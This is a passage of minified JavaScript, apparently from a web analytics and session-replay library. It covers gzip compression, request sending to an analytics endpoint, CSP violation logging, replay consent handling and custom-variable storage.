Uint8Array(k.pending_buf_size),k.d_buf=1*k.lit_bufsize,k.l_buf=3*k.lit_bufsize,k.level=S,k.strategy=M,k.method=v,xr(a)},Go=(a,S)=>Zi(a,S,Ts,xo,Lo,On),Lr=(a,S)=>{let v,A;if(!a||!a.state||S>mi||S<0)return a?Ke(a,Ae):Ae;let m=a.state;if(!a.output||!a.input&&a.avail_in!==0||m.status===Xe&&S!==Et)return Ke(a,a.avail_out===0?Ir:Ae);m.strm=a;let M=m.last_flush;if(m.last_flush=S,m.status===Rs)if(m.wrap===2)a.adler=0,dt(m,31),dt(m,139),dt(m,8),m.gzhead?(dt(m,(m.gzhead.text?1:0)+(m.gzhead.hcrc?2:0)+(m.gzhead.extra?4:0)+(m.gzhead.name?8:0)+(m.gzhead.comment?16:0)),dt(m,m.gzhead.time&255),dt(m,m.gzhead.time>>8&255),dt(m,m.gzhead.time>>16&255),dt(m,m.gzhead.time>>24&255),dt(m,m.level===9?2:m.strategy>=Wi||m.level<2?4:0),dt(m,m.gzhead.os&255),m.gzhead.extra&&m.gzhead.extra.length&&(dt(m,m.gzhead.extra.length&255),dt(m,m.gzhead.extra.length>>8&255)),m.gzhead.hcrc&&(a.adler=Le(a.adler,m.pending_buf,m.pending,0)),m.gzindex=0,m.status=Yi):(dt(m,0),dt(m,0),dt(m,0),dt(m,0),dt(m,0),dt(m,m.level===9?2:m.strategy>=Wi||m.level<2?4:0),dt(m,Nr),m.status=Cs);else{let C=Ts+(m.w_bits-8<<4)<<8,k=-1;m.strategy>=Wi||m.level<2?k=0:m.level<6?k=1:m.level===6?k=2:k=3,C|=k<<6,m.strstart!==0&&(C|=Or),C+=31-C%31,m.status=Cs,je(m,C),m.strstart!==0&&(je(m,a.adler>>>16),je(m,a.adler&65535)),a.adler=1}if(m.status===Yi)if(m.gzhead.extra){for(v=m.pending;m.gzindex<(m.gzhead.extra.length&65535)&&!(m.pending===m.pending_buf_size&&(m.gzhead.hcrc&&m.pending>v&&(a.adler=Le(a.adler,m.pending_buf,m.pending-v,v)),Ce(a),v=m.pending,m.pending===m.pending_buf_size));)dt(m,m.gzhead.extra[m.gzindex]&255),m.gzindex++;m.gzhead.hcrc&&m.pending>v&&(a.adler=Le(a.adler,m.pending_buf,m.pending-v,v)),m.gzindex===m.gzhead.extra.length&&(m.gzindex=0,m.status=Xi)}else m.status=Xi;if(m.status===Xi)if(m.gzhead.name){v=m.pending;do{if(m.pending===m.pending_buf_size&&(m.gzhead.hcrc&&m.pending>v&&(a.adler=Le(a.adler,m.pending_buf,m.pending-v,v)),Ce(a),v=m.pending,m.pending===m.pending_buf_size)){A=1;break}m.gzindex<m.gzhead.name.length?A=m.gzhead.name.charCodeAt(m.gzindex++)&255:A=0,dt(m,A)}while(A!==0);m.gzhead.hcrc&&m.pending>v&&(a.adler=Le(a.adler,m.pending_buf,m.pending-v,v)),A===0&&(m.gzindex=0,m.status=yi)}else m.status=yi;if(m.status===yi)if(m.gzhead.comment){v=m.pending;do{if(m.pending===m.pending_buf_size&&(m.gzhead.hcrc&&m.pending>v&&(a.adler=Le(a.adler,m.pending_buf,m.pending-v,v)),Ce(a),v=m.pending,m.pending===m.pending_buf_size)){A=1;break}m.gzindex<m.gzhead.comment.length?A=m.gzhead.comment.charCodeAt(m.gzindex++)&255:A=0,dt(m,A)}while(A!==0);m.gzhead.hcrc&&m.pending>v&&(a.adler=Le(a.adler,m.pending_buf,m.pending-v,v)),A===0&&(m.status=Ki)}else m.status=Ki;if(m.status===Ki&&(m.gzhead.hcrc?(m.pending+2>m.pending_buf_size&&Ce(a),m.pending+2<=m.pending_buf_size&&(dt(m,a.adler&255),dt(m,a.adler>>8&255),a.adler=0,m.status=Cs)):m.status=Cs),m.pending!==0){if(Ce(a),a.avail_out===0)return m.last_flush=-1,Wt}else if(a.avail_in===0&&Ji(S)<=Ji(M)&&S!==Et)return Ke(a,Ir);if(m.status===Xe&&a.avail_in!==0)return Ke(a,Ir);if(a.avail_in!==0||m.lookahead!==0||S!==As&&m.status!==Xe){let C=m.strategy===Wi?Fo(m,S):m.strategy===In?Mn(m,S):qs[m.level].func(m,S);if((C===Ve||C===zs)&&(m.status=Xe),C===Ut||C===Ve)return a.avail_out===0&&(m.last_flush=-1),Wt;if(C===Ei&&(S===$s?Rn(m):S!==mi&&(Cr(m,0,0,!1),S===Cn&&(Je(m.head),m.lookahead===0&&(m.strstart=0,m.block_start=0,m.insert=0))),Ce(a),a.avail_out===0))return m.last_flush=-1,Wt}return S!==Et?Wt:m.wrap<=0?bs:(m.wrap===2?(dt(m,a.adler&255),dt(m,a.adler>>8&255),dt(m,a.adler>>16&255),dt(m,a.adler>>24&255),dt(m,a.total_in&255),dt(m,a.total_in>>8&255),dt(m,a.total_in>>16&255),dt(m,a.total_in>>24&255)):(je(m,a.adler>>>16),je(m,a.adler&65535)),Ce(a),m.wrap>0&&(m.wrap=-m.wrap),m.pending!==0?Wt:bs)},qo=a=>{if(!a||!a.state)return Ae;let S=a.state.status;return S!==Rs&&S!==Yi&&S!==Xi&&S!==yi&&S!==Ki&&S!==Cs&&S!==Xe?Ke(a,Ae):(a.state=null,S===Cs?Ke(a,Oo):Wt)},Wo=(a,S)=>{let v=S.length;if(!a||!a.state)return Ae;let A=a.state,m=A.wrap;if(m===2||m===1&&A.status!==Rs||A.lookahead)return Ae;if(m===1&&(a.adler=An(a.adler,S,v,0)),A.wrap=0,v>=A.w_size){m===0&&(Je(A.head),A.strstart=0,A.block_start=0,A.insert=0);let ct=new Uint8Array(A.w_size);ct.set(S.subarray(v-A.w_size,v),0),S=ct,v=A.w_size}let M=a.avail_in,C=a.next_in,k=a.input;for(a.avail_in=v,a.next_in=0,a.input=S,Is(A);A.lookahead>=ht;){let ct=A.strstart,st=A.lookahead-(ht-1);do A.ins_h=Ue(A,A.ins_h,A.window[ct+ht-1]),A.prev[ct&A.w_mask]=A.head[A.ins_h],A.head[A.ins_h]=ct,ct++;while(--st);A.strstart=ct,A.lookahead=ht-1,Is(A)}return A.strstart+=A.lookahead,A.block_start=A.strstart,A.insert=A.lookahead,A.lookahead=0,A.match_length=A.prev_length=ht-1,A.match_available=0,a.next_in=C,a.input=k,a.avail_in=M,A.wrap=m,Wt};var Yo=Go,Xo=Zi,Vr=xr,Ko=kr,Jo=zo,tr=Lr,Ps=qo,kn=Wo,Qo="pako deflate (from Nodeca project)",vi={deflateInit:Yo,deflateInit2:Xo,deflateReset:Vr,deflateResetKeep:Ko,deflateSetHeader:Jo,deflate:tr,deflateEnd:Ps,deflateSetDictionary:kn,deflateInfo:Qo};let Zo=(a,S)=>Object.prototype.hasOwnProperty.call(a,S);var xn=function(a){let S=Array.prototype.slice.call(arguments,1);for(;S.length;){let v=S.shift();if(v){if(typeof v!="object")throw new TypeError(v+"must be non-object");for(let A in v)Zo(v,A)&&(a[A]=v[A])}}return a},_i=a=>{let S=0;for(let A=0,m=a.length;A<m;A++)S+=a[A].length;let v=new Uint8Array(S);for(let A=0,m=0,M=a.length;A<M;A++){let C=a[A];v.set(C,m),m+=C.length}return v},wi={assign:xn,flattenChunks:_i};let ls=!0;try{String.fromCharCode.apply(null,new Uint8Array(1))}catch{ls=!1}let Ai=new Uint8Array(256);for(let a=0;a<256;a++)Ai[a]=a>=252?6:a>=248?5:a>=240?4:a>=224?3:a>=192?2:1;Ai[254]=Ai[254]=1;var ta=a=>{if(typeof TextEncoder=="function"&&TextEncoder.prototype.encode)return new TextEncoder().encode(a);let S,v,A,m,M,C=a.length,k=0;for(m=0;m<C;m++)v=a.charCodeAt(m),(v&64512)===55296&&m+1<C&&(A=a.charCodeAt(m+1),(A&64512)===56320&&(v=65536+(v-55296<<10)+(A-56320),m++)),k+=v<128?1:v<2048?2:v<65536?3:4;for(S=new Uint8Array(k),M=0,m=0;M<k;m++)v=a.charCodeAt(m),(v&64512)===55296&&m+1<C&&(A=a.charCodeAt(m+1),(A&64512)===56320&&(v=65536+(v-55296<<10)+(A-56320),m++)),v<128?S[M++]=v:v<2048?(S[M++]=192|v>>>6,S[M++]=128|v&63):v<65536?(S[M++]=224|v>>>12,S[M++]=128|v>>>6&63,S[M++]=128|v&63):(S[M++]=240|v>>>18,S[M++]=128|v>>>12&63,S[M++]=128|v>>>6&63,S[M++]=128|v&63);return S};let Ln=(a,S=a.length)=>{if(S<65534&&a.subarray&&ls)return String.fromCharCode.apply(null,a.length===S?a:a.subarray(0,S));let v="";for(let A=0;A<S;A++)v+=String.fromCharCode(a[A]);return v};var ea=(a,S)=>{let v=S||a.length;if(typeof TextDecoder=="function"&&TextDecoder.prototype.decode)return new TextDecoder().decode(a.subarray(0,S));let A,m,M=new Array(v*2);for(m=0,A=0;A<v;){let C=a[A++];if(C<128){M[m++]=C;continue}let k=Ai[C];if(k>4){M[m++]=65533,A+=k-1;continue}for(C&=k===2?31:k===3?15:7;k>1&&A<v;)C=C<<6|a[A++]&63,k--;if(k>1){M[m++]=65533;continue}C<65536?M[m++]=C:(C-=65536,M[m++]=55296|C>>10&1023,M[m++]=56320|C&1023)}return Ln(M,m)},sa=(a,S)=>{S=S||a.length,S>a.length&&(S=a.length);let v=S-1;for(;v>=0&&(a[v]&192)===128;)v--;return v<0||v===0?S:v+Ai[a[v]]>S?v:S},Vn={string2buf:ta,buf2string:ea,utf8border:sa};function ia(){this.input=null,this.next_in=0,this.avail_in=0,this.total_in=0,this.output=null,this.next_out=0,this.avail_out=0,this.total_out=0,this.msg="",this.state=null,this.data_type=2,this.adler=0}var ra=ia;let h=Object.prototype.toString,{Z_NO_FLUSH:l,Z_SYNC_FLUSH:f,Z_FULL_FLUSH:y,Z_FINISH:E,Z_OK:b,Z_STREAM_END:L,Z_DEFAULT_COMPRESSION:x,Z_DEFAULT_STRATEGY:R,Z_DEFLATED:H}=Tn;function q(a){this.options=wi.assign({level:x,method:H,chunkSize:16384,windowBits:15,memLevel:8,strategy:R},a||{});let S=this.options;S.raw&&S.windowBits>0?S.windowBits=-S.windowBits:S.gzip&&S.windowBits>0&&S.windowBits<16&&(S.windowBits+=16),this.err=0,this.msg="",this.ended=!1,this.chunks=[],this.strm=new ra,this.strm.avail_out=0;let v=vi.deflateInit2(this.strm,S.level,S.method,S.windowBits,S.memLevel,S.strategy);if(v!==b)throw new Error(_s[v]);if(S.header&&vi.deflateSetHeader(this.strm,S.header),S.dictionary){let A;if(typeof S.dictionary=="string"?A=Vn.string2buf(S.dictionary):h.call(S.dictionary)==="[object ArrayBuffer]"?A=new Uint8Array(S.dictionary):A=S.dictionary,v=vi.deflateSetDictionary(this.strm,A),v!==b)throw new Error(_s[v]);this._dict_set=!0}}q.prototype.push=function(a,S){let v=this.strm,A=this.options.chunkSize,m,M;if(this.ended)return!1;for(S===~~S?M=S:M=S===!0?E:l,typeof a=="string"?v.input=Vn.string2buf(a):h.call(a)==="[object ArrayBuffer]"?v.input=new Uint8Array(a):v.input=a,v.next_in=0,v.avail_in=v.input.length;;){if(v.avail_out===0&&(v.output=new Uint8Array(A),v.next_out=0,v.avail_out=A),(M===f||M===y)&&v.avail_out<=6){this.onData(v.output.subarray(0,v.next_out)),v.avail_out=0;continue}if(m=vi.deflate(v,M),m===L)return v.next_out>0&&this.onData(v.output.subarray(0,v.next_out)),m=vi.deflateEnd(this.strm),this.onEnd(m),this.ended=!0,m===b;if(v.avail_out===0){this.onData(v.output);continue}if(M>0&&v.next_out>0){this.onData(v.output.subarray(0,v.next_out)),v.avail_out=0;continue}if(v.avail_in===0)break}return!0},q.prototype.onData=function(a){this.chunks.push(a)},q.prototype.onEnd=function(a){a===b&&(this.result=wi.flattenChunks(this.chunks)),this.chunks=[],this.err=a,this.msg=this.strm.msg};function K(a,S){S=S||{};let v=new q(S);if(v.push(a,!0),v.err)throw v.msg||_s[v.err];return v.result}function rt(a,S){return S=S||{},S.gzip=!0,K(a,S)}return(a,S,v)=>{let A=rt(a);return S==="base64"?A=btoa(Ln(A)):A=A.buffer,v&&v(A),A}}var q_=(()=>{class s extends Mu{constructor(){super(),this.algorithm=gn.GZIP,this.d0=wc(),this.compress=(i,n,o)=>this.Gm.compress(i,n).then(o);let e=typeof CompressionStream!="undefined"&&!!self.CompressionStream?Y_:W_;this.Gm=new e,G_.create(e,{getPakoCompressor:wc}).then(i=>{this.Gm=i})}compressSync(t,e){try{return this.d0(t,e)}catch(i){throw Ct.warn(i),i}}}return s})(),W_=(()=>{class s{constructor(){this.f0=wc()}compress(t,e){return Promise.resolve(this.f0(t,e))}}return s})(),Y_=(()=>{class s{p0(t){return new Promise(e=>{let i=new FileReader;i.onload=n=>e(n.target.result.split(",")[1]),i.readAsDataURL(new Blob([t]))})}compress(t,e){let i=new Response(t).body.pipeThrough(new CompressionStream("gzip")),n=new Response(i).arrayBuffer();return e==="base64"?n.then(o=>this.p0(o)):n}}return s})(),_d=(()=>{class s extends Mu{constructor(){super(...arguments),this.algorithm=gn.UNCOMPRESSED,this.compress=(t,e,i)=>{i(this.compressSync(t,e))},this.compressSync=(t,e)=>t}}return s})(),wd=(()=>{class s{static create(t=!0){return this.instance?this.instance:t&&!$_.isCompressionEnabled()?new _d:this.instance=new q_}}return s})(),X_=s=>{let r=s*60*1e3;return`${Math.floor(csDate.now()/r)}`},K_=5e3,J_=(()=>{class s extends Bc{constructor(t,e,i){super(t,e),this.Wr=null,this.g0=(i==null?void 0:i.type)||"json",this.qm=i==null?void 0:i.cacheMinutes,this.Ac=i==null?void 0:i.timeout}onLoad(t){this.Yr=t}onError(t){this.Mo=t}onTimeout(t,e){this.rr=t,this.Ac=e}send(){csArray.prototype.forEach.call(this.beforeRequestCallbacks,n=>n());let t=this.retrieveParameters();this.ol(t);let e=Qr.toQuery(t),i=`${this.domainUri}${this.path?`/${this.path}`:""}?${e}`;this.m0(i,this.g0)}abort(){this.Wr&&(this.Wr.abort(),this.Wr=null)}isInProgress(){return this.Wr!==null}m0(t,e){var i;let n=new XMLHttpRequest;n.open("GET",t,!0),n.responseType=e,n.onerror=()=>{var o;return(o=this.Mo)===null||o===void 0?void 0:o.call(this,n)},n.ontimeout=()=>{var o;return(o=this.rr)===null||o===void 0?void 0:o.call(this,n)},n.onload=()=>{var o,c;n.status>=200&&n.status<400?((o=this.Yr)===null||o===void 0||o.call(this,this.y0(n,e)?n.response:n.responseText),csArray.prototype.forEach.call(this.afterRequestCallbacks,u=>u())):(c=this.Mo)===null||c===void 0||c.call(this,n)},n.onloadend=()=>{this.Wr=null},n.timeout=(i=this.Ac)!==null&&i!==void 0?i:K_,this.Wr=n,n.send()}y0(t,e){let i=t.getResponseHeader("Content-Type");return i===null?e==="json":csString.prototype.indexOf.call(csString.prototype.toLowerCase.call(i),"json")>0}ol(t){let e;this.qm?e=`${X_(this.qm)}`:e=csString.prototype.slice.call(`${Math.random()}`,2,8),t.r=e}}return s})(),Q_=2e4,Z_=(()=>{class s{constructor(t){var e;this.Qe={},this.zu={},this.Wm=i=>{for(let n of i){let{metadata:o,events:c}=n;this.send(c,o)}},this.Zn=t.endpoint,this.Do=t.compressionOpts,this.le=t.recoveryStorage,this.mandatoryParameters=(e=t.mandatoryParameters)!==null&&e!==void 0?e:[],this.Gu=t.contentType,this.worker=!!t.worker,this.le&&this.le.recover(this.Wm)}setQueryParams(t){Object.keys(t).forEach(e=>{this.Qe[e]=t[e]})}removeQueryParams(t){t?t.forEach(e=>{delete this.Qe[e]}):this.Qe={}}send(t,e){t=t!=null?t:"";let i=e||{...this.Qe},n=!("ct"in i),o=this.Gu==="application/json"||typeof t!="string"&&!this.E0(t);"ct"in i||(!this.Do||!n?i.ct=gn.UNCOMPRESSED:i.ct=this.Do.compressionType);let c=o?JSON.stringify(t):t,u=Object.keys(i).map(p=>`${encodeURIComponent(p)}=${encodeURIComponent(i[p])}`).join("&"),d=`${this.Zn}?${u}`;if(Kr(this.mandatoryParameters,p=>i[p]==null)){Ct.warn(`[${this.worker?"WORKER":"MAIN"}] All mandatory parameters are not present on ${d}`);return}this.Do&&n&&typeof c=="string"?this.Do.compressor(c,this.Do.compressionOutputType,p=>this.Ym(d,i,p)):this.Ym(d,i,c)}onLoad(t){this.Yr=t}onError(t){this.Mo=t}onTimeout(t,e){this.rr=t,this.Ac=e}abort(){this.Xm&&this.Xm()}setRequestHeader(t,e){this.zu[t]=e}getQueryParams(){return this.Qe}E0(t){return t&&t.byteLength!==void 0}Ym(t,e,i){let n=new XMLHttpRequest,o=Object.keys(e).map(c=>`${encodeURIComponent(c)}=${encodeURIComponent(e[c])}`).join("&");n.open("POST",t,!0),this.Gu&&n.setRequestHeader("Content-Type",this.Gu),n.onload=()=>{if(this.le&&this.le.recover(this.Wm),this.Yr){let c={params:e,responseText:n.responseText,status:n.status};this.Yr(c)}},n.onerror=()=>{this.le&&this.le.save({key:o,metadata:e,events:i}),this.Mo&&this.Mo({params:e})},n.timeout=this.Ac||Q_,n.ontimeout=()=>{it.counters.requestTimeouts.count(this.Zn),this.rr&&this.rr()},this.Xm=()=>n.abort(),Object.keys(this.zu).forEach(c=>{n.setRequestHeader(c,this.zu[c])}),n.send(i)}}return s})(),Ad=(()=>{class s{constructor(t){this.Km=t}create(t,e,i){let n=e?{compressor:this.Km.compress,compressionOutputType:e,compressionType:this.Km.algorithm}:void 0;return new Z_({endpoint:t,compressionOpts:n,recoveryStorage:i})}}return s})(),tw=(()=>{class s{setItem(t,e){window.localStorage.setItem(t,e)}getItem(t){return window.localStorage.getItem(t)}removeItem(t){window.localStorage.removeItem(t)}}return s})(),ew=(()=>{class s{constructor(t){this.qu=t}start(){this.qu.onEvent(t=>this.Q(t)),this.qu.start()}stop(){this.qu.stop()}Q(t){let e=`Content Security Policy error. Violated directive: ${t.violatedDirective} - Source file: ${t.sourceFile}`;tt.warn(e)}}return s})(),sw=(()=>{class s{constructor(){this.te={boundElement:document,type:"securitypolicyviolation",listener:t=>this.securityPolicyViolationListener(t)}}start(){xt(this.te)}stop(){Lt(this.te)}onEvent(t){this.j=t}S0(t){if(!t)return!1;let e=t.disposition;return U(t.sourceFile)&&csArray.prototype.some.call(s.v0,i=>csString.prototype.indexOf.call(t.sourceFile,i)>0)&&e!=="report"}securityPolicyViolationListener(t){this.S0(t)&&this.j({violatedDirective:t.violatedDirective,sourceFile:t.sourceFile})}}return s.v0=["contentsquare","cdnssl.clicktale.net"],et([F("Event handler type: securitypolicyviolation")],s.prototype,"securityPolicyViolationListener",null),s})(),iw=(()=>{class s{init(){this.bc=new ew(new sw),this.bc.start()}onOptout(){this.bc.stop()}onArtificialPageViewEnd(t){t&&this.bc.stop()}onAfterArtificialPageView(t){t&&this.bc.start()}}return s})(),rw=(()=>{class s{constructor(t,e,i){this.E=t,this.C=e,this.w=i}grantReplayConsent(){if(!ri.isReplayConsentNeeded(this.E))return;let t=this.C.getSession();if(!t){this.C.grantReplayRecordingBeforeSessionStart();return}ri.isRecordingBlockedByConsent(t)&&(this.C.grantReplayRecording(t),this.w.emitAfterReplayRecordingConsentGranted())}withdrawReplayConsent(){if(!ri.isReplayConsentNeeded(this.E))return;let t=this.C.getSession();if(!t){this.C.withdrawnReplayRecordingBeforeSessionStart();return}ri.isRecordingWithDrawn(t)||(this.C.withdrawnReplayRecording(t),this.w.emitAfterReplayRecordingConsentWithdrawn())}}return s})(),nw=["replay:consent:unanonymized:granted","trackConsentGranted"],ow=["replay:consent:unanonymized:withdrawn","trackConsentWithdrawn"],aw=["replay:consent:startForSession:granted"],cw=["replay:consent:startForSession:withdrawn"],lw=(()=>{class s{constructor(t,e,i,n,o){this.E=t,this.S=e,this.Tt=i,this.C=n,this.w=o}init(){this.Jm=new rw(this.E,this.C,this.w),this.Tt.setInitialConsent(),this.ft()}ft(){this.S.register(nw,()=>{this.Tt.grantReplayAnonymizationConsent()}),this.S.register(ow,()=>{this.Tt.withdrawReplayAnonymizationConsent()}),this.S.register(aw,()=>{this.Jm.grantReplayConsent()}),this.S.register(cw,()=>{this.Jm.withdrawReplayConsent()})}onOptout(){this.Tt.removeAllConsents()}onBeforeVisitorRenewal(){this.Tt.removeAllConsents()}onAfterVisitorRenewal(){this.Tt.setInitialConsent()}onAfterVisitorCleared(){this.Tt.setInitialConsent()}}return s})(),Zs="_cs_c",Ti=(()=>{let s;return function(r){r[r.NOT_REQUIRED=0]="NOT_REQUIRED",r[r.NOT_EXPRESSED=1]="NOT_EXPRESSED",r[r.GRANTED=2]="GRANTED",r[r.WITHDRAWN=3]="WITHDRAWN"}(s||(s={})),s})(),hw=(()=>{class s{constructor(t,e,i){this.E=t,this.I=e,this.pt=i}get(){let t;return this.E.cookielessTrackingEnabled?t=this.pt.getItem(Zs):t=this.I.get(Zs),t===null?t:Number(t)}set(t){this.E.cookielessTrackingEnabled?this.pt.setItem(Zs,csString(t)):this.I.set(Zs,csString(t),Nc)}remove(){this.E.cookielessTrackingEnabled?this.pt.removeItem(Zs):this.I.delete(Zs)}handleSubdomainChange(){this.E.cookielessTrackingEnabled||(this.E.allowSubdomains?this.I.delete(Zs,fo.CURRENT_DOMAIN):this.I.delete(Zs,this.I.getRootDomain()))}}return s})(),uw=(()=>{class s{constructor(t,e,i){this.E=t,this.mt=e,this.w=i}setInitialConsent(){let t=this.mt.get();(t===null||this.hasConsentRequiredChanged(t))&&this.setDefaultReplayAnonymization()}hasConsentRequiredChanged(t){let e=this.E.consentRequired;return e&&t===Ti.NOT_REQUIRED||!e&&t!==Ti.NOT_REQUIRED}handleSubdomainChange(){this.mt.handleSubdomainChange()}setDefaultReplayAnonymization(){let t=this.E.consentRequired?Ti.NOT_EXPRESSED:Ti.NOT_REQUIRED;this.mt.set(t)}grantReplayAnonymizationConsent(){this.E.consentRequired&&(this.mt.set(Ti.GRANTED),this.w.emitReplayUnanonymizationConsentGranted())}withdrawReplayAnonymizationConsent(){this.E.consentRequired&&(this.mt.set(Ti.WITHDRAWN),this.w.emitReplayUnanonymizationConsentWithdrawn())}removeAllConsents(){this.mt.remove()}isReplayUnanonymizedAllowedByConsent(){return!this.E.consentRequired||this.mt.get()===Ti.GRANTED}getRequestParameters(){return{uc:`${this.mt.get()}`}}}return s})(),Dh=512,kh=255,Ma={SESSION:["visit",2],PAGE:["page",3],NEXT_PAGE_ONLY:["nextPageOnly",4]},dw=(()=>{class s{constructor(t,e){this.D=t,this.mt=e,this.re={},this.qe={}}set(t,e,i,n){let o,c;if((zt(t)||U(t))&&Number(t)>0&&Pt(e)&&Pt(i)&&!fs(e)&&!fs(i)&&this._0(n)){let u=this.D.anonymizePII(csString(e)),d=this.D.anonymizePII(csString(i));if(o=[csString.prototype.slice.call(u,0,Dh),csString.prototype.slice.call(d,0,kh)],c=i!=="",!pt(n)||csArray.prototype.indexOf.call(Ma.SESSION,n)>=0){let p=this.getCustomVariablesSession();c?p[t]=o:delete p[t],this.setCustomVariableSession(p)}(!pt(n)||csArray.prototype.indexOf.call(Ma.PAGE,n)>=0)&&(c?this.re[t]=o:delete this.re[t]),pt(n)&&csArray.prototype.indexOf.call(Ma.NEXT_PAGE_ONLY,n)>=0&&(c?this.qe[t]=o:delete this.qe[t])}else throw new re(Jc[0])}getCustomVariablesSession(){let t=this.mt.get();if(!t)return{};let e=window.csJSON.parse(t);return e!==null&&li(e)?e:{}}setCustomVariableSession(t){this.mt.set(window.csJSON.stringify(t))}removeCustomVariablesSession(){this.mt.remove()}removeCustomVariablesPage(){this.re={}}getRequestParameters(){let t=this.getCustomVariablesSession();for(let i in this.qe)this.qe.hasOwnProperty(i)&&(this.re[i]=this.qe[i]);for(let i in this.re)this.re.hasOwnProperty(i)&&(t[i]=this.re[i]);if(window.csJSON.stringify(t).length<=2)return{};let e={cvars:this.Qm(t)};return this.hasCustomVariablesPage()&&(e.cvarp=this.getCustomVariablesPage()),e}deleteNextPageOnlyCustomVariables(){if(Object.keys(this.qe).length>0)for(let t in this.qe)this.qe[t]===this.re[t]&&(delete this.re[t],delete this.qe[t])}hasCustomVariablesPage(){return this.re&&!$a(this.re)}getCustomVariablesPage(){return this.Qm(this.re)}Zm(t){for(let e in t)if(t.hasOwnProperty(e)){let i=parseInt(e,10),n=t[e],o=n[0],c=n[1];(!jd(i,1,20)||o.length>Dh||c.length>kh)&&delete t[e]}}Qm(t){this.Zm(t);let e=$a(t)?[]:t;return window.csJSON.stringify(e)}_0(t){return!pt(t)||U(t)||zt(t)}getAllValidCustomVars(){let t=this.getCustomVariablesSession();for(let e in this.qe)this.qe.hasOwnProperty(e)&&(this.re[e]=this.qe[e]);for(let e in this.re)this.re.hasOwnProperty(e)&&(t[e]=this.re[e]);return this.Zm(t),t}}return s})(),bd=(()=>{class s{constructor(t,e,i,n){this.Ce=t,this.ko=e,this.xo=i,this.Tt=n}init(){this.w0()}shouldMaskNonTextElements(){if(this.Ce.anonymisationMethod!==bi.replayRecordingMaskedUrlRegexRules)return!1;if(this.Ce.isSMB)return this.shouldUseAnonymization();let t=this.xo.getMatchingRules(this.ko.getAnonymizedUrl());return csArray.prototype.some.call(t,e=>e.maskMedia)}shouldUseAnonymization(){if(this.Tt&&!this.Tt.isReplayUnanonymizedAllowedByConsent()){switch(this.Ce.anonymisationMethod){case null:case bi.replayRecordingUnmaskedUrlRegex:return!(this.Ce.replayRecordingUnmaskedUrlRegex&&this.Ce.replayRecordingUnmaskedUrlRegex.test(this.ko.getAnonymizedUrl()));case bi.replayRecordingUnmaskedUrlRegexRules:return!this.xo.evaluateUrl(this.ko.getAnonymizedUrl())}return!0}else{switch(this.Ce.anonymisationMethod){case null:case bi.replayRecordingMaskedUrlRegex:return!!(this.Ce.replayRecordingMaskedUrlRegex&&this.Ce.replayRecordingMaskedUrlRegex.test(this.ko.getAnonymizedUrl()));case bi.replayRecordingMaskedUrlRegexRules:return this.xo.evaluateUrl(this.ko.getAnonymizedUrl())}return!1}}w0(){this.Ce.anonymisationMethod===bi.replayRecordingMaskedUrlRegexRules&&this.Ce.replayRecordingMaskedUrlRegexRules?this.xo.setRegexRules(this.Ce.replayRecordingMaskedUrlRegexRules):this.Ce.anonymisationMethod===bi.replayRecordingUnmaskedUrlRegexRules&&this.Ce.replayRecordingUnmaskedUrlRegexRules&&this.xo.setRegexRules(this.Ce.replayRecordingUnmaskedUrlRegexRules)}}return s})(),Ac=class{constructor(r){this.Ue=r}send(r){hj.log.debug(`Sending tags: ${csJSON.stringify(r)}`),this.Ue.pushInternalEvents(r)}tag(r,t,e,i,n){let o=this;return function(c){if(c){let u=csArray.prototype.reduce.call(e,function(d,p){let g=r,_="",w=Object.keys(p);return csArray.prototype.forEach.call(w,function(T){let D=p[T],V=c[D];V==null&&(V=""),i&&(V=i(D,V)),D===t&&(_=V),D===t&&!n?g+=`.${T}`:V!==""&&(g+=`.${T}:${V}`)}),csArray.prototype.push.call(d,{key:g,val:_}),d},[]);o.send(u)}}}setup({vocEnabled:r,integrationsEnabled:t}){let e=function(d,p){return typeof p=="string"?csString.prototype.replace.call(p,/\.|:/g,"_"):p},i=function(d,p){return csString.prototype.replace.call(csString.prototype.replace.call(csString.prototype.replace.call(csString.prototype.toString.call(p),".e:",".E:"),".v:",".V:"),".c:",".C:")},n=function(d,p){if(d==="answer"){let _=parseInt(p);return isNaN(_)?(tt.warn(`Poll question answer should be a number type, received ${p} instead`),p):_}return d!=="type"?p:{"rating-scale-5":"rating5","rating-scale-7":"rating7","net-promoter-score":"nps","single-close-ended":"singleClose","multiple-close-ended":"multiClose","single-open-ended-multiple-line":"singleOpenMulti","single-open-ended-single-line":"singleOpenSingle"}[p]||p},o={"poll.show":this.tag("poll.show","id",[{id:"id"}]),"poll.send":this.tag("poll.send","response_id",[{id:"id",r_id:"response_id"}]),"poll.question":this.tag("poll.q","answer",[{t:"type",a:"answer",id:"id",qid:"questionUuid"}],n),"feedback.show":this.tag("feedback.show","id",[{id:"id"}]),"feedback.send":this.tag("feedback.send","id",[{id:"id"}]),"feedback.sentiment":this.tag("feedback.sentiment","emotion",[{e:"emotion",id:"id",r_id:"response_id"}]),"survey.show":this.tag("survey.show","id",[{id:"id"}]),"survey.open":this.tag("survey.open","id",[{id:"id"}])},c={"exp.opt":this.tag("exp.opt","variantId",[{e:"experimentId",v:"variantId"}],i),"exp.ub":this.tag("exp.ub","variantId",[{e:"experimentId",v:"variantId"}],i),"exp.abt":this.tag("exp.abt","variantId",[{e:"experimentId",v:"variantId"}],i),"exp.go":this.tag("exp.go","variantId",[{e:"experimentId",v:"variantId",c:"containerId"}],i),"int.ga":this.tag("int.ga","action",[{a:"action"}],e,!0),"int.mp":this.tag("int.mp","event",[{event:"event"}],e,!0),"int.hubspot":this.tag("int.hubspot","utk",[{utk:"utk"}])};return Object.assign({},r?o:{},t?c:{})}listen(r){let t=this.setup(r);csArray.prototype.forEach.call(Object.keys(t),function(e){hj.event.listen(e,t[e])})}},Td=Ac,Fi=function(){"use strict";var s={d:function(h,l){for(var f in l)s.o(l,f)&&!s.o(h,f)&&Object.defineProperty(h,f,{enumerable:!0,get:l[f]})}};s.g=function(){if(typeof globalThis=="object")return globalThis;try{return this||new Function("return this")()}catch{if(typeof window=="object")return window}}(),s.o=function(h,l){return Object.prototype.hasOwnProperty.call(h,l)};var r={};s.d(r,{u6:function(){return Po},b2:function(){return Io},Vv:function(){return Zo},pF:function(){return Ki},XA:function(){return Cn},fd:function(){return Cs},ec:function(){return Ai}});var t=function(h){return h.replace(/%u[\dA-F]{4}|%[\dA-F]{2}/gi,function(l){return l.startsWith("%u")?String.fromCharCode(parseInt(l.slice(2),16)):String.fromCharCode(parseInt(l.slice(1),16))})};function e(h){return t(encodeURIComponent(h))}function i(h){return btoa(e(h))}function n(h){return function(l){return decodeURIComponent(function(f){return f.replace(/[^a-zA-Z0-9@*_+-./]/g,function(y){var 